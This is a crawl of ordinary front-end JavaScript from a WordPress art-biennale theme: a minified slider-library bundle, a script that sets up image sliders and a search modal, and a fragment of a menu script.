y=Math.max(Math.min(p[0].progress,1),-1),b=0,x=0,w=0;v%4==0?(b=4*-m*o,w=0):(v-1)%4==0?(b=0,w=4*-m*o):(v-2)%4==0?(b=o+4*m*o,w=o):(v-3)%4==0&&(b=-o,w=3*o+4*o*m),a&&(b=-b),c||(x=b,b=0);var S="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+b+"px, "+x+"px, "+w+"px)";if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(S),u.slideShadows){var E=c?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),T=c?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Ps('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),p.append(E)),0===T.length&&(T=Ps('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),p.append(T)),E.length&&(E[0].style.opacity=Math.max(-y,0)),T.length&&(T[0].style.opacity=Math.max(y,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),u.shadow)if(c)t.transform("translate3d(0px, "+(r/2+u.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.shadowScale+")");else{var _=Math.abs(d)-90*Math.floor(Math.abs(d)/90),C=1.5-(Math.sin(2*_*Math.PI/360)/2+Math.cos(2*_*Math.PI/360)/2),M=u.shadowScale,P=u.shadowScale/C,k=u.shadowOffset;t.transform("scale3d("+M+", 1, "+P+") translate3d(0px, "+(s/2+k)+"px, "+-s/2/P+"px) rotateX(-90deg)")}var O=l.isSafari||l.isWebView?-o/2:0;i.transform("translate3d(0px,0,"+O+"px) rotateX("+(this.isHorizontal()?0:d)+"deg) rotateY("+(this.isHorizontal()?-d:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};function Da(){return(Da=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var za={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var n=t.eq(i),r=n[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(n[0].progress,1),-1));var s=-180*r,a=0,o=-n[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(s=-s):(l=o,o=0,a=-s,s=0),n[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===u.length&&(u=Ps('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),n.append(u)),0===c.length&&(c=Ps('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),n.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}n.transform("translate3d("+o+"px, "+l+"px, 0px) rotateX("+a+"deg) rotateY("+s+"deg)")}},setTransition:function(t){var e=this,i=e.slides,n=e.activeIndex,r=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var s=!1;i.eq(n).transitionEnd(function(){if(!s&&e&&!e.destroyed){s=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)r.trigger(t[i])}})}}};function Ia(){return(Ia=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Na={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,n=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),a=this.translate,o=s?t/2-a:e/2-a,l=s?r.rotate:-r.rotate,u=r.depth,c=0,h=i.length;c<h;c+=1){var d=i.eq(c),f=n[c],p=(o-d[0].swiperSlideOffset-f/2)/f*r.modifier,v=s?l*p:0,g=s?0:l*p,m=-u*Math.abs(p),y=r.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(r.stretch)/100*f);var b=s?0:y*p,x=s?y*p:0,w=1-(1-r.scale)*Math.abs(p);Math.abs(x)<.001&&(x=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var S="translate3d("+x+"px,"+b+"px,"+m+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(d.transform(S),d[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows){var E=s?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),T=s?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Ps('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),d.append(E)),0===T.length&&(T=Ps('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),d.append(T)),E.length&&(E[0].style.opacity=p>0?p:0),T.length&&(T[0].style.opacity=-p>0?-p:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};function ja(){return(ja=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Fa={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Ds(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Ds(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Ls(t.swiper)&&(this.thumbs.swiper=new e(Ds({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Ps(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var n;if(n=t.params.loop?parseInt(Ps(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var s=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===s?a:void 0===a?s:a-r<r-s?a:s}this.slideTo(n)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,n=this.params.thumbs.autoScrollOffset,r=n&&!e.params.loop;if(this.realIndex!==e.realIndex||r){var s,a,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,a=this.activeIndex>this.previousIndex?"next":"prev"}else a=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===a?n:-1*n),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(s)<0&&(e.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&e.params.slidesPerGroup,e.slideTo(s,t?0:void 0))}var c=1,h=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),e.slides.removeClass(h),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var d=0;d<c;d+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+d)+'"]').addClass(h);else for(var f=0;f<c;f+=1)e.slides.eq(this.realIndex+f).addClass(h)}}},Ra=[ia,sa,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){zs(this,{mousewheel:{enabled:!1,lastScrollTime:Os(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:aa.enable,disable:aa.disable,handle:aa.handle,handleMouseEnter:aa.handleMouseEnter,handleMouseLeave:aa.handleMouseLeave,animateSlider:aa.animateSlider,releaseScroll:aa.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){zs(this,{navigation:oa({},la)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,n=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,n=i.$nextEl,r=i.$prevEl,s=e.target;if(t.params.navigation.hideOnClick&&!Ps(s).is(r)&&!Ps(s).is(n)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;var a;n?a=n.hasClass(t.params.navigation.hiddenClass):r&&(a=r.hasClass(t.params.navigation.hiddenClass)),!0===a?t.emit("navigationShow"):t.emit("navigationHide"),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){zs(this,{pagination:ua({dynamicBulletIndex:0},ca)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){t.params.loop?t.pagination.update():void 0===t.snapIndex&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Ps(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){zs(this,{scrollbar:ha({isTouched:!1,timeout:null,dragTimeout:null},da)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){zs(this,{parallax:fa({},pa)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;zs(t,{zoom:va({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},ga)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var n=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,n,r)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){zs(this,{lazy:ma({initialImageLoaded:!1},ya)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,n=e.cssMode,r=e.watchSlidesVisibility,s=e.watchSlidesProgress,a=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(n||(r||s)&&(a||0===o))&&t.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){zs(this,{controller:ba({control:this.params.controller.control},xa)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){zs(this,{a11y:wa({},Sa,{liveRegion:Ps('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){zs(this,{history:Ea({},Ta)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){zs(this,{hashNavigation:_a({initialized:!1},Ca)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){zs(this,{autoplay:Ma({},Pa,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),hs().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),hs().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){zs(this,{fadeEffect:ka({},Oa)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){zs(this,{cubeEffect:Aa({},La)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){zs(this,{flipEffect:Da({},za)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){zs(this,{coverflowEffect:Ia({},Na)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){zs(this,{thumbs:ja({swiper:null,initialized:!1},Fa)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}];Zs.use(Ra);var $a=function(){new Zs(".main .swiper",{modules:[void 0,void 0,void 0],pagination:!1,scrollbar:!1,direction:"horizontal",loop:!0,speed:800,autoplay:{delay:1e4},navigation:{nextEl:".main-arrow--right",prevEl:".main-arrow--left"}})},Ba=i(295),Ha=function(){new Ba(".main-carousel",{cellAlign:"center",contain:!0,wrapAround:!0,pageDots:!1,imagesLoaded:!0,arrowShape:"M468.267 42.667l121.472 120.661-263.509 263.509h697.771v170.325h-697.771l263.509 263.509-121.472 120.661-468.267-469.333z"})};document.addEventListener("DOMContentLoaded",function(){r()(".main").length&&$a(),r()(".gallery").length&&Ha(),r()(".menu-overlay li").each(function(t,e){r()(e).children("ul").length&&r()(e).addClass("submenu")}),r()(".menu-overlay a").on("click",function(t){if(r()(this).closest("li").has("> ul").length){t.preventDefault();var e=r()(this).parent();if(r()(".menu-open").length)if(e.hasClass("menu-open"))e.toggleClass("menu-open").find("> ul").slideToggle();else if(e.siblings().hasClass("menu-open")){var i=e.siblings(".menu-open");e.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400,function(){i.find("li.menu-open").remove,e.toggleClass("menu-open").find("> ul").slideToggle()})}else e.toggleClass("menu-open").find("> ul").slideToggle();else e.toggleClass("menu-open").find("> ul").slideToggle()}}),r()(".menu-overlay-2 a").on("click",function(t){if(r()(this).closest("li").has("> ul").length)if(t.preventDefault(),r()(".menu-open").length){var e=r()(this);r()(this).parents("ul.menu-open").length?r()(this).closest("li").find("> ul").toggleClass("menu-open").slideToggle():r()("ul.menu-open").slideToggle(400,function(){r()("ul.menu-open").toggleClass("menu-open"),e.closest("li").find("> ul").toggleClass("menu-open").slideToggle()})}else r()(this).closest("li").find("> ul").toggleClass("menu-open").slideToggle()})}),window.addEventListener("load",function(){}),window.addEventListener("resize",function(){}),window.addEventListener("scroll",function(){r()(window).scrollTop()>0?r()(".header").addClass("header-scrolled"):r()(".header").removeClass("header-scrolled")})}]);
//# sourceMappingURL=bundle.js.map

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3
body_size: 1156
content:
(function($) {
  $(document).ready(function(e) {
    $('img[usemap]').rwdImageMaps();
  });
})(jQuery);

window.onload = () => {
    var swiper = new Swiper(".product-slider-thumbnails", {      
        spaceBetween: 10,
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesProgress: true,
    });

    var swiper2 = new Swiper(".product-slider", {
        spaceBetween: 10,
        slidesPerView: 1,
        thumbs: {
          swiper: swiper,
        },
    });

    var swiper3 = new Swiper(".content-slider", {
        spaceBetween: 30,
        centeredSlides: true,
        effect: "fade",
        autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
    });

    const mapsBullets = document.querySelectorAll('.navigation .swiper-pagination span')

    var swiper4 = new Swiper(".mapsAndAccesibilitySwiper", {
      centeredSlides: true,
      effect: "fade",
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
        // renderBullet: function (index, className) {
        //   mapsBullets[index].classList.add(className);
        //   return `<span class="${className}"></span>`;
        // },
      }
    });

    if(mapsBullets && mapsBullets.length > 0) {
      mapsBullets[0].classList.add('swiper-pagination-bullet-active');
      mapsBullets[0].setAttribute('aria-current', true);

      mapsBullets.forEach((element, index)=> {
        element.addEventListener('click', (e) => {
          mapsBullets.forEach(element => {
            element.classList.remove('swiper-pagination-bullet-active');
            element.removeAttribute('aria-current');
          });

          mapsBullets[index].classList.add('swiper-pagination-bullet-active');
          mapsBullets[index].setAttribute('aria-current', true);

          swiper4.slideTo(index);
        })
      });
    }


  const modal = document.querySelector('.search-modal');

  if(modal) {
    const searchButton = document.querySelectorAll('.icon-search'),
    searchInput = document.querySelector('#search');  
    
    searchButton.forEach(element => {
      element.addEventListener('click', (e) => {
        e.preventDefault();
        modal.classList.toggle('active');
        searchInput.focus();
      });
    });  

    modal.addEventListener('click', (e) => {
      if(check(e.target.id)) {
        e.preventDefault();
        modal.classList.remove('active');
      }     
    })

    modal.addEventListener('keyup', (e) => {
      if(e.key == 'Escape') {
        e.preventDefault();
        modal.classList.remove('active');
      }
    })

    const check = (targetId) => {
      if(targetId == 'search') {
        return false;
      }

      if(targetId == 'btn-search') {
        return false;
      }

      if(targetId == 'btn-search--text') {
        return false;
      }

      return true;
    }
  }

  const spaceUseRequestRadioButtons = document.querySelectorAll('input[type="checkbox"]');

  if(spaceUseRequestRadioButtons) {
    spaceUseRequestRadioButtons.forEach(element => {
      element.addEventListener('change', (e) => {
        e.stopPropagation();
      })
    });
  }

  // if(spaceRequestForm) {
  //   spaceRequestForm.addEventListener('submit', (e) => {
  //     e.preventDefault();
  //     e.stopPropagation();

  //     const formItems = jQuery('#space-request-form').serializeArray();

  //     if(formItems && formItems.length > 0) {
  //       jQuery.ajax({
  //         type: "POST",
  //         dataType: "json",
  //         url: specialObj.ajaxurl,
  //         data: {
  //           action: 'space_request',
  //           formFields: formItems,
  //           nonce: specialObj.security,
  //         }
  //       }).success(() => {
  //         const formInputs = document.querySelectorAll('.space-request-item input'),
  //         selectors = document.querySelectorAll('.space-request-item select');

  //         if(formInputs) {
  //           formInputs.forEach(element => {
  //             element.value = '';
  //           });
  //         }

  //         if(selectors) {
  //           selectors.forEach(element => {
  //             element.value = "";
  //             element.dispatchEvent(new Event('change'));
  //           });
  //         }
  //       })
  //     }
  //   })
  // }
}

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0
body_size: 466
content:
if(jQuery(window).width() < 768) {
